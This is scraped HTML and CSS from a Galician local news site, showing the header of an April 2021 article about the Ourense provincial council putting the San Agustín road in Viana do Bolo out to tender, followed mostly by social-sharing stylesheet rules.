</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-28824" class="post-28824 post type-post status-publish format-standard has-post-thumbnail category-instituciones category-noticias tag-carretera-de-san-agustin tag-diputacion-de-ourense tag-viana-do-bolo" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li></ul><header class="td-post-title"><h1 class="entry-title">La Diputación saca a licitación de la carretera de San Agustín, en Viana</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-15T16:52:05+00:00" >abril 15, 2021</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver 